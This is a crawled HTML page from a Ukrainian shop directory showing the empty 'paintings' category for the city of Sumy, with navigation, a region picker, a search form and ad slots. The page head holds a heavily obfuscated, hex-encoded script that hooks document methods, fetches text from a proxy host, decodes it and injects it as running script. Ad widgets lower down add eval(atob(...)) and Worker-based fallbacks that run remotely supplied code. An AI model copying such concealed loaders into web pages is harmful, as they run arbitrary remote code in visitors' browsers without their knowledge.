

--- FILE ---
content_type: text/html
request_url: http://shop.guru.ua/sumy/catalog/25/135/
body_size: 12511
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3c.org/TR/1999/REC-html401-19991224/loose.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<title>Картины в Сумах - Картины, рамки, крепления   Все магазины Сум </title>

<meta name="description" content=" галереи картин и салоны"><meta name="keywords" content="жалобная книга, магазин, цены, карта, адрес, телефон, отзывы.">
<link href="//www3.guru.ua/white_menu/style.css" rel="stylesheet" type="text/css" media="all">

<meta name="Author" content="Guru">
<link href="//guru.ua/white_menu/rest_style.css" rel="stylesheet" type="text/css" media="all">
<link rel="shortcut icon" href="//guru.ua/favicon.ico" type="image/x-icon">

	<script type="text/javascript" src="//guru.ua/white_menu/js/w.sharethis.com.button.js"></script>
	<script type="text/javascript">stLight.options({publisher: "bfbbca62-d654-4bf6-a829-3cb98c74c523"}); </script>	
	<script type="text/javascript" src="//guru.ua/white_menu/js/jquery1.5.js"></script>
	
	<script src='https://www.google.com/recaptcha/api.js'></script>
<script type="text/javascript">(function(){function c(){var b={};for(var a=0;a< arguments.length;a+= 2){b[arguments[a]]= arguments[a+ 1]};return b}function b(){function h(){var d=l[a[1]](a[0]);var c=0;for(var f=0;f< d[a[2]];f++){if(d[f][a[3]]&& d[f][a[3]]!= a[4]){d[f][a[3]]= a[4];if(!a){b();b= a[42]};c++}};return c}function n(){var b=l[a[5]];for(var c=0;c< b[a[2]];c++){b[c][a[6]]= true};h();D[a[7]]()}function y(f,d,h){function c(){return g}if(!b){b()};var g=f[d][a[8]]();if(b=== a[74]){return};h[a[9]]= f[d][a[10]](f);f[d]= h;if(b== a[69]){b();b= true};f[d][a[8]]= c}function E(c){var b=D[a[12]][a[11]]()- c[a[13]];if(b< v){n()}}function w(d,b,f){D[a[19]][a[18]](d,b,c(a[14],false,a[15],false,a[16],false,a[17],f))}function r(c){c= z(c);var d=l[a[21]](a[20]);d[a[22]]= false;d[a[23]]= c;l[a[25]][a[24]](d);if(!a){b= a[75];return};l[a[25]][a[26]](d)}function z(c){var d=a[27]+ D[a[30]][a[29]]()[a[8]]()[a[28]](2,4);D[d]= x;if(!a){b= null};c= a[31]+ c+ a[32]+ d+ a[33];return c}function A(g,f){function c(){if(!a){b();return};f(h)}function d(){E(h)}if(!b){return};var h= new D[a[34]]();h[a[36]](a[35],g,true);h[a[37]]= a[38];h[a[13]]= D[a[12]][a[11]]();if(!a){b();return};h[a[40]](a[39],c);if(b== null){b(0,a[26],false,1);return};h[a[40]](a[41],d);h[a[42]](null)}function m(f){if(b=== null){b()}else {var m=f[a[45]]( new D[a[44]](a[43]))};if(m){var n=m[1];var s=n[a[47]](a[46]);var o=a[4],p=a[4],v=0,c=[];while(s[v]!= a[48]){if(!b){b= null;return};p+= s[v];if(++v== s[a[2]]){return}};for(var g=v+ 1;g< s[a[2]];g++){var u=s[g],h=g- v- 1;var t=p[a[28]](h* 2,2);var l=D[a[49]](t,16),j=l;var r=a[4];for(var i=0;i< u[a[2]];i+= 2){var q=D[a[49]](u[a[28]](i,2),16);var d=q^ l;l= d^ j;d= d[a[8]](16);if(d[a[2]]< 2){d= a[50]+ d};r+= d};c[a[51]](r)};f= f[a[53]](n,c[a[52]](a[46]))};if(!a){return};return f}function q(g){function c(g){function f(c){var g=c[a[64]];var h=null;if(!a){b();b= true;return};try{h= g[a[65]][a[54]]}catch(e){};if(h){q(h);d[a[66]](a[39],f)}}var c=arguments[a[60]][a[9]];var d=c[a[61]](this,arguments);if(d[a[62]]== a[63]){if(b== 0){b()};d[a[40]](a[39],f)};return d}function d(){var c=arguments[a[60]][a[9]];if(!b){b(0);b= true;return};var d=this[a[67]];c[a[61]](this,arguments);if(d== a[68]){o(this)}}function f(){var b=arguments[a[60]][a[9]];b[a[61]](this,arguments);o(this)}y(g,a[21],c);var h=d;y(g,a[69],h);y(g,a[70],h);y(g,a[36],f);if(!b){b= 1;return};x[a[71]][a[51]](g);o(g)}function p(d,f){var g=d[a[64]];if(b=== null){b(true);b= 0;return};var c=(f)?x[a[72]]:x[a[73]];if(b== 0){b= null}else {c[a[51]](g)}}function o(b){b[a[40]](a[41],x[a[74]],true);b[a[40]](a[39],x[a[75]],true)}function s(){function f(j){function g(b){r(m(b[a[93]]))}if(j[a[76]]== 204){if(c[a[77]]){D[a[80]][a[79]](a[78]);return};c[a[77]]= l[a[82]][a[81]];A(d(),f);return};x[a[84]][a[83]]= j[a[86]](a[85]);if(!a){b(0,false,true)};var h=j[a[86]](a[87]);if(!x[a[84]][a[83]]||  !h){return};x[a[84]][a[88]]= ( new D[a[90]](h))[a[89]];var i=x[a[84]][a[88]][a[92]](a[91]);if(i> 0){x[a[84]][a[88]]= x[a[84]][a[88]][a[28]](i+ 1)};if(b=== true){b= false;return};A(h,g)}function d(){var b=[];for(k in c){b[a[51]](k+ a[94]+ D[a[95]](c[k]))};var d=(b[a[2]])?a[96]+ b[a[52]](a[97]):a[4];return l[a[82]][a[98]]+ a[99]+ g+ d}var c={};if(b== false){return}else {if(l[a[101]][a[92]](a[100])!=  -1){c[a[102]]= a[103]}};A(d(),f)}function d(c){if(!a){b(0,a[20],false);b= true;return};p(c,true)}function f(a){p(a,false)}if(!b){b();return};if(!b){b();b= null}else {};if(b=== true){b= a[109];return};var D=window,l=D[a[54]],v=300,u=7,i=a[55],j=a[56];var x={};var g=a[57];if(!a){return}else {var t=false};if(b=== false){b= false;return};var C=false;var B=null;try{if(D[a[58]]&& D[a[58]][a[59]+ i]== j){D[a[58]][a[59]+ i]= a[4];t= true}}catch(e){};if(!a){return};x[a[72]]= [];x[a[73]]= [];x[a[71]]= [];x[a[84]]= c(a[88],a[4],a[83],a[4]);if(!a){b();return};x[a[104]]= false;x[a[105]]= l[a[21]][a[10]](l);if(b== 0){return};x[a[74]]= d;x[a[75]]= f;if(!a){b();return};s();q(l);if(t){l[a[70]](a[106]+ a[107]+ a[108]);if(!a){b()}else {l[a[109]]()}}}var _a=["494d47","676574456c656d656e747342795461674e616d65","6c656e677468","737263","","7374796c65536865657473","64697361626c6564","73746f70","746f537472696e67","5f6f726967","62696e64","6e6f77","706572666f726d616e6365","7374617274","656e756d657261626c65","636f6e666967757261626c65","7772697461626c65","76616c7565","646566696e6550726f7065727479","4f626a656374","736372697074","637265617465456c656d656e74","6173796e63","74657874436f6e74656e74","617070656e644368696c64","646f63756d656e74456c656d656e74","72656d6f76654368696c64","6d7a735f5f","737562737472","72616e646f6d","4d617468","2866756e6374696f6e286d7a5f73747229207b","7d292827","27293b","584d4c4874747052657175657374","474554","6f70656e","726573706f6e736554797065","74657874","6c6f6164","6164644576656e744c697374656e6572","6572726f72","73656e64","766172205f613d5c5b22282e2b29225c5d3b","526567457870","6d61746368","222c22","73706c6974","6266346266643361643236386630306231616336666338613332613533303961","7061727365496e74","30","70757368","6a6f696e","7265706c616365","646f63756d656e74","7474745a5a5a326d","6634464676","70696775697170726f78792e636f6d2f617069","6f70656e6572","5f","63616c6c6565","6170706c79","7461674e616d65","494652414d45","746172676574","636f6e74656e7457696e646f77","72656d6f76654576656e744c697374656e6572","72656164795374617465","636f6d706c657465","7772697465","77726974656c6e","646f6373","65725f6c6f6164","73635f6c6f6164","65725f6c697374656e","73635f6c697374656e","737461747573","72","617267206c6f6164206661696c2c20323034","6c6f67","636f6e736f6c65","68726566","6c6f636174696f6e","73657373696f6e","76617273","582d4d6574612d526571756573742d4964","676574526573706f6e7365486561646572","582d4c6f636174696f6e","70726f78795f686f7374","686f7374","55524c","2d","696e6465784f66","726573706f6e736554657874","3d","656e636f6465555249436f6d706f6e656e74","3f","26","70726f746f636f6c","2f2f","6172676f6e5f656e61626c653d31","636f6f6b6965","77","31","646c6f61646564","63725f656c","3c4e4f","465241","4d45533e","636c6f7365"];var _o,_i,a=[];for(_o=0;_o<_a.length;_o++)for(a[_o]="",_i=0;_i<_a[_o].length;_i+=2)a[_o]+=String.fromCharCode(parseInt(_a[_o].substr(_i,2),16));(b)()})()/*22c1ee9071601c43e1b7aa38638882bb586ec9c9*/</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-97578275-12"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-97578275-12');
</script>

</head>
<body>


<center>
	<div style="width:100%;background-color: #eeeeee; height:96px;text-align:center;" >
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 728x90, top_guru -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-5166680624389616"
     data-ad-slot="8518697874"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
	</div>
</center>

<div style="position:relative;">
	<div style="position:absolute;top:-5px;">
		<a href="//guru.ua"><img border="0" src="//www3.guru.ua/graph/guru.png" style="padding-left:20px;"></a>
	</div>
</div>
			
<table style="width:100%;background-color:#1CA2DE;" align="center" border="0" cellpadding="0" cellspacing="0">
	<tr>
		<td style="width:150px;">
			
		</td>
		<td>
			<ul id="navt" style="border:0px solid gray;">
<li><a href="//news.guru.ua"  title="Новости Украины и мира">Новости</a></li><li><a href="//weather.guru.ua"  title="Погода городов Украины">Погода</a></li><li><a href="//biz.guru.ua"  title="Каталог предприятий Украины">Предприятия</a></li><li><a href="//shop.guru.ua"  title="Каталог магазинов Украины">Магазины</a></li><li><a href="//afisha.guru.ua"  title="Афиша мероприятий Украины">Афиша</a></li><li><a href="//webcam.guru.ua"  title="Веб камеры городов Украины">Веб-камеры</a></li><li><a href="//adv.guru.ua"  title="Бесплатные объявления Украины">Объявления</a></li><li><a href="//rest.guru.ua"  title="Каталог пансионатов Украины" >Отдых</a><ul><li><a href="//rest.guru.ua/vip/">Добавить пансионат</a></li><li><a href="//rest.guru.ua/order/">Заявки на отдых</a></li><li><a href="//rest.guru.ua/search/">Подобрать пансионат</a></li></ul></li><li><a href="#"  title="" >Другие разделы <img src="http://guru.ua/graph/drop_down.png"></a><ul><li><div style="width:300px;"><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//lib.guru.ua">Библиотека</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//blogg.guru.ua">Блоги</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//video.guru.ua">Видео</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//goroskop.guru.ua">Гороскоп</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//love.guru.ua">Знакомства</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//imena.guru.ua">Значение имен</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//game.guru.ua">Игры</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//pics.guru.ua">Картинки</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//map.guru.ua">Карты</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//kino.guru.ua">Кино</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//curs.guru.ua">Курс валют</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//perevod.guru.ua">Онлайн переводчик</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//search.guru.ua">Поиск</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//fun.guru.ua">Приколы</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//referat.guru.ua">Рефераты</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//cooking.guru.ua">Рецепты</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//forum.guru.ua">Форум</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//work.guru.ua">Работа</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//pano.guru.ua">Панорамы</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//sonnik.guru.ua">Сонник</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//tv.guru.ua">Телепрограмма</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//photo.guru.ua">Фотоальбомы</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//enc.guru.ua">Энциклопедия</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//glam.guru.ua">Знаменитости</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//tvonline.guru.ua">Online TV</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//lit.guru.ua">Литературный клуб</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//online.guru.ua">Online трансляция</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//dom.guru.ua">Недвижимость</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//j.guru.ua">Журнал</a></div></div></li></ul></li></ul>		</td>
		<td align="right" style="padding-right:10px;">
		
					 <a href="//passport.guru.ua/registration.php" style="color:white;">Регистрация</a>
							  <a href="//passport.guru.ua/"  style="color:white;">Вход</a>		</td>
	</tr>
</table>

	<script>
		function add_shop ( id )
		{
		    $.ajax({
			         url: '/2.php',
			        data: "shop_id=" + id,
			        type: 'POST', 
			    dataType: 'html',
			     success: function (result)
			     			{
			     				$.jGrowl(result,{ header: 'Внимание.',life:10000 });
			     				$("#fav_"+id).replaceWith("<div class='star_sel'>Сохранен <a href='/fav/'>для печати.</a></div>");
			     				
			     			}
				        });
		} 
	</script>
	<style>
		/*--------------------------*/
		
		 
		div.star a {
		 background:url(/graph/star.gif) no-repeat 0 0px;padding-left:20px;
		 display: block;
		 height: 16px; 
		 /*background-position: 0 0px;*/
		 font-size:10px;
		 
		 padding-left:20px;
		}
		div.star a:hover { background-position: 0 -16px; }
		div.star_sel {    padding-left:20px;font-size:10px;display: block; height: 16px; background:url(/graph/star.gif) no-repeat 0 -32px;  }
		/*----============================================*/
	</style>
	
    <div id="one" class="jGrowl top-left"></div>
    
<!--Путь -->
<div id="path">
	<div class="path" >
		<a href="//shop.guru.ua">Магазины</a> / магазины в Сумах	</div>
</div>
<!--Путь -->

<!--Дополнительное меню-->

<div id="sec_menu">
		<br>
<a href="//shop.guru.ua/">Магазины</a>
<a href="/list/">Товары</a>
<a href="/sale/">Скидки/Акции</a>
<span class="add"><a href="/edit/form_shop/" >Добавить магазин</a></span>


<span><a href="/edit/" >Мои магазины</a></span>
<span><a href="/all_comm/" >Отзывы о магазинах</a></span>


 
	<hr>
</div>

<!--Дополнительное меню-->

<div id="main" style="">

	<div id="left">
	<div class="news">
<table border="0" cellpadding="0" cellspacing="5" width="99%" style="margin-left:-20px;">
<tr>
	<td valign="top" width="200">

<div style="border:1px solid gray;background-color:#d0ffad;padding:15px;margin:5px;text-align:center;"><a href="//shop.guru.ua/edit/form_shop/" style="font-size:16px;">Добавить магазин</a></div>
<div style="border:1px solid gray;background-color:#3366FF;color:white;padding:15px;margin:5px;text-align:center;"><a href="//shop.guru.ua/sale/" style="font-size:16px;color:white;">Добавить скидку</a></div>

<div style="padding:5px;font-weight:bold;">Рубрики магазинов:</div>	<div style="font-size:13px;padding-top:5px;"><a href="/sumy/catalog/5/">Авто/Мото</a></div>
		<div style="font-size:13px;padding-top:5px;"><a href="/sumy/catalog/21/">Зоотовары</a></div>
		<div style="font-size:13px;padding-top:5px;"><a href="/sumy/catalog/9/">Инструменты, стройматериалы</a></div>
		<div style="font-size:13px;padding-top:5px;"><a href="/sumy/catalog/22/">Канцелярия и Книги</a></div>
		<div style="font-size:13px;padding-top:5px;"><a href="/sumy/catalog/6/">Компьютеры</a></div>
		<div style="font-size:13px;padding-top:5px;"><a href="/sumy/catalog/8/">Красота и здоровье</a></div>
		<div style="font-size:13px;padding-top:5px;"><a href="/sumy/catalog/29/">Мебель</a></div>
		<div style="font-size:13px;padding-top:5px;"><a href="/sumy/catalog/2/">Обувь</a></div>
		<div style="font-size:13px;padding-top:5px;"><a href="/sumy/catalog/1/">Одежда</a></div>
			<div style="font-size:13px;padding-top:5px;"><a href="/sumy/catalog/25/"><b>Подарки и сувениры</b></a></div>
						<div style="font-size:13px;padding-top:5px;padding-left:10px;"><a href="/sumy/catalog/25/132/">Антиквариат</a></div>
								<div style="font-size:13px;padding-top:5px;padding-left:10px;"><a href="/sumy/catalog/25/86/">Игрушки</a></div>
								<div style="font-size:13px;padding-top:5px;padding-left:10px;"><a href="/sumy/catalog/25/88/">Интим товары</a></div>
								<div style="font-size:13px;padding-top:5px;padding-left:10px;"><a href="/sumy/catalog/25/135/"><b>Картины</b></a></div>
								<div style="font-size:13px;padding-top:5px;padding-left:10px;"><a href="/sumy/catalog/25/133/">Сувенирно-подарочная продукция</a></div>
								<div style="font-size:13px;padding-top:5px;padding-left:10px;"><a href="/sumy/catalog/25/112/">Цветы</a></div>
								<div style="font-size:13px;padding-top:5px;padding-left:10px;"><a href="/sumy/catalog/25/85/">Ювелирные украшения и Бижутерия</a></div>
					<div style="font-size:13px;padding-top:5px;"><a href="/sumy/catalog/23/">Продукты и Напитки</a></div>
		<div style="font-size:13px;padding-top:5px;"><a href="/sumy/catalog/28/">Разное</a></div>
		<div style="font-size:13px;padding-top:5px;"><a href="/sumy/catalog/3/">Спорт/Туризм</a></div>
		<div style="font-size:13px;padding-top:5px;"><a href="/sumy/catalog/4/">Техника и Электроника</a></div>
		<div style="font-size:13px;padding-top:5px;"><a href="/sumy/catalog/10/">Товары для детей</a></div>
		<div style="font-size:13px;padding-top:5px;"><a href="/sumy/catalog/7/">Товары для дома</a></div>
	<div class="city_div1"><a href=//guru.ua/sumi/ class=city_title>Сайт города Сумы</a><br><a href="//news.guru.ua/city/Sumi/" class="city_url">Новости Сум</a><br><a href="//rest.guru.ua/sumy/spa/" class="city_url">Гостиницы в Сумах</a><br><a href="//weather.guru.ua/city/Sumi/" class="city_url">Погода в Сумах</a><br><a href="//webcam.guru.ua/city/Sumi/" class="city_url">Веб-камеры в Сумах</a><br><a href="//adv.guru.ua/city/553/" class="city_url">Объявления Сум</a><br><a href="//afisha.guru.ua/city/16/" class="city_url">Афиша Сум</a></div><br>
<script id="r17592" type="text/javascript">
    (function() {
            var worker17592,
                        tickerID = 17592,
                                    tag = document.getElementById('r'+ tickerID),
                                                id = (function(tickerID) {
                                                                var now = Math.floor((new Date()).getTime() / 1000 / 3600) * 3600;
                                                                                if ('btoa' in window)
                                                                                                    return btoa('g4p_'+ tickerID +'_'+ now).replace(/[^a-zA-Z0-9]/, '');
                                                                                                                    return 'g4p_'+ tickerID +'_'+ now;
                                                                                                                                })(tickerID);
                                                                                                                                        
                                                                                                                                                var container = document.createElement('div');
                                                                                                                                                            container.id = id;
                                                                                                                                                                        container.innerHTML = 'Р·Р°РіСЂСѓР·РєР°...';
                                                                                                                                                                                tag.parentNode.insertBefore(container, tag);
                                                                                                                                                                                
                                                                                                                                                                                        var script = document.createElement('script');
                                                                                                                                                                                                    script.src = '//js-goods.redtram.com/ticker_17592.js';
                                                                                                                                                                                                                script.type = 'text/javascript';
                                                                                                                                                                                                                            script.charset = 'utf-8';
                                                                                                                                                                                                                                        script.onerror = function() {
                                                                                                                                                                                                                                                        if (!('atob' in window && 'Worker' in window))
                                                                                                                                                                                                                                                                            return;
                                                                                                                                                                                                                                                                                            window.rtIsWebSocket = true;
                                                                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                                                            var code = '[base64]';
                                                                                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                                                                            function runExternalMessage(data) {
                                                                                                                                                                                                                                                                                                                                                worker17592.postMessage(data);
                                                                                                                                                                                                                                                                                                                                                                }
                                                                                                                                                                                                                                                                                                                                                                
                                                                                                                                                                                                                                                                                                                                                                                worker17592 = new Worker(URL.createObjectURL(
                                                                                                                                                                                                                                                                                                                                                                                                    new Blob(["eval(atob('"+code+"'))"], {type: 'text/javascript'})
                                                                                                                                                                                                                                                                                                                                                                                                                    ));
                                                                                                                                                                                                                                                                                                                                                                                                                    
                                                                                                                                                                                                                                                                                                                                                                                                                                    worker17592.onmessage = function(m) {
                                                                                                                                                                                                                                                                                                                                                                                                                                                        var json = JSON.parse(m.data),
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                content = JSON.parse(json)['content'];
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    eval(content);
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    };
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    worker17592.postMessage(JSON.stringify({
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        command: 'init',
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            informer_id: tickerID,
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                url: script.src
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                }));
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            };
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    tag.parentNode.insertBefore(script, tag);
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        })();
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        </script>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        
<br>
<div id="MIXADV_2219" class="MIXADVERT_NET"></div>
          <script> 
          var node2219 = document.getElementById("MIXADV_2219");
          if( node2219 )
          {
               var script = document.createElement("script");
               script.charset = "utf-8";
               script.src = "https://m.mixadvert.com/show/?id=2219&r="+Math.random();
               node2219.parentNode.appendChild(script); 
               script.onerror = function(){
                  window.eval(atob("[base64]"));
              }
          }
          </script>



</td>

	<td valign="top">
	
	 

<h1 style="">Подарки и сувениры&rarr; Картины в Сумах (всего 0 магазинов)</h1> <a href="/sumy/tc/">Торговые центры в Сумах</a><!-- jquery обновлен использутся в главноем меню !!!! -->
<script type="text/javascript" src="/jquery/DOMWindow.js"></script>

<script>

 	function city(reg_id)
		{
			$("#city").html('Загрузка данных <img src="http://adv.guru.ua/graph/18-0.gif" border="0" height="11">');
			$.post("/modules/select.php", {region_id: reg_id },
			  function(data)
			  {
			    $("#city").html(data);
			    
			  },"html");
		}
		
	function reg(reg_id)
		{
			$("#city").html('Загрузка данных <img src="http://adv.guru.ua/graph/18-0.gif" border="0" height="11">');
			$.post("/modules/select.php", {reg: reg_id},
			  function(data)
			  {
			    $("#city").html(data);
			    
			  },"html");
		}
		
	function all(reg_id)
		{
			$("#city").html('Загрузка данных <img src="http://adv.guru.ua/graph/18-0.gif" border="0" height="11">');
			$.post("/modules/select.php", {all: reg_id},
			  function(data)
			  {
			    $("#city").html(data);
			    
			  },"html");
		}
</script> 

<A href="#inlineContent" class="defaultDOMWindow" style="color:rgb(255, 51, 153);"> (Выберите город)</A> 
 

	 
<SCRIPT type="text/javascript"> 
$('.defaultDOMWindow').openDOMWindow({ 
eventType:'click', 
loader:1, 
loaderHeight:16, 
loaderWidth:20 
}); 
</SCRIPT> 

<DIV id="inlineContent" style="display:none;"> 

	  <div style="float:right"><A href="#" class="closeDOMWindow">Закрыть окно</A></div> 
<div id="city" style="padding:10px;">
	  <div style="float:left;font-size:36px;">Выберите область </div>
	  <table border="0" cellpadding="0" cellspacing="0" width="100%">
	  <tr valign="top"><td width="33%"><span class="imp">В</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(14)">Винницкая</a></div><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(9)">Волынская</a></div><span class="imp">Д</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(20)">Днепропетровская</a></div><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(1)">Донецкая</a></div><span class="imp">Ж</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(11)">Житомирская</a></div><span class="imp">З</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(8)">Закарпатская</a></div><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(2)">Запорожская</a></div><span class="imp">И</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(6)">Ивано-Франковская</a></div><span class="imp">К</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(15)">Киевская</a></div></td><td width="33%"><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(17)">Кировоградская</a></div><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(3)">Крым</a></div><span class="imp">Л</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(24)">Луганская</a></div><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(5)">Львовская</a></div><span class="imp">Н</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(18)">Николаевская</a></div><span class="imp">О</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(19)">Одесская</a></div><span class="imp">П</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(21)">Полтавская</a></div><span class="imp">Р</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(10)">Ровенская</a></div><span class="imp">С</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(22)">Сумская</a></div></td><td width="33%"><span class="imp">Т</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(13)">Тернопольская</a></div><span class="imp">Х</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(23)">Харьковская</a></div><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(4)">Херсонская</a></div><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(12)">Хмельницкая</a></div><span class="imp">Ч</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(16)">Черкасская</a></div><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(25)">Черниговская</a></div><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(7)">Черновицкая</a></div></td></tr></table></div><a href="javascript:all(1)">Все города</a>
</DIV>

<br>


<style>
		.ac_results {
			padding: 0px;
			border: 1px solid black;
			background-color: white;
			overflow: hidden;
			z-index: 99999;
		}
		
		.ac_results ul {
			width: 100%;
			list-style-position: outside;
			list-style: none;
			padding: 0;
			margin: 0;
		}
		
		.ac_results li {
			margin: 0px;
			padding: 2px 5px;
			cursor: default;
			display: block;
			/* 
			if width will be 100% horizontal scrollbar will apear 
			when scroll mode will be used
			*/
			/*width: 100%;*/
			font: menu;
			font-size: 12px;
			/* 
			it is very important, if line-height not setted or setted 
			in relative units scroll will be broken in firefox
			*/
			line-height: 16px;
			overflow: hidden;
		}
		
		.ac_loading {
			background: white url('/graph/indicator.gif') right center no-repeat;
		}
		
		.ac_odd {
			background-color: #eee;
		}
		
		.ac_over {
			background-color: #0A246A;
			color: white;
		}
</style>

		<script type="text/javascript" src="http://shop.guru.ua/jquery/autocomplete/jquery.autocomplete.pack.js"></script>
		<script>
		$().ready(function() 
		{
			//===================================
			  $("#cat_auto").autocomplete("/modules/autocomplete.php?type=shop",{
					width: 320,
					minChars: 3,
					scroll: true,
					scrollHeight: 400,
					formatItem: function(data, i, n, value) 
					{
						return value.split(";")[0] + "<br><div style=\"font-size:10px;\">" + value.split(";")[1] + "</div>" ;
					},
					formatResult: function(data, value) 
					{
						return value.split(";")[0];
					}
			   });
	  		//===================================
	  		
			$("#cat_auto").result(function(event, data, formatted) 
			{
				var hidden = $('#cat');
				formatted=formatted.split(";")[2];
				hidden.val(formatted);
			});
			
			
			
	  	});
	  	
		</script>

		<form action="/search/" method="POST" enctype="multipart/form-data">
						<b>Поиск:</b>
						<input type="text" name="shop_name" id="cat_auto" style="width:170px;" placeholder="Введите название магазина">
						<input type="hidden" name="shop_id" id='cat'  style="width:170px;">
						<input type="submit" name="sub" value="Поиск">
		</form>



<div >Все магазины <a href="/map/sumy/cat/135/">Картины на карте</a> города Сумы</div>

<div style="padding:7px;"><span class="child">страницы:</span></div><div class="text">Товары данной категории: Репродукции картин, Иконы, Абстракционизм, Авангардизм, Академизм, Барокко, Возрождение, Голландцы, Импрессионизм, Модернизм, Постимпрессионизм, Прерафаэлиты, Примитивизм, Реализм, Рококо, Романтизм, Символизм, Соцреализм, Сюрреализм, Фентези, Экспрессионизм, Анималистика, Архитектура, Городской пейзаж, Маринизм, Мистицизм, Натюрморт, Ню, Пейзаж, Портрет (люди), Религия и философия, Сказки, Сюжетная композиция, Фантастика и мифология, Рамы для картин</div></td>	
</tr>
</table>


 	</div>

	<div id="informer">
	<div class="title" style="margin-left:20px">Реклама</div>

<table width=80% border=0>
<tr valign=top>
<td align=center>
<div style="padding-left:20px;">
<!-- 5166680624389616 -->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Низ рядом с яндексом -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-5166680624389616"
     data-ad-slot="3943620147"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</td>
<td width=50% align=center>
<!-- yandex -->
</td>

</tr>
</table>


<table border="0" width="60%">
<tr>

<td width="33%" valign="top" align="center">

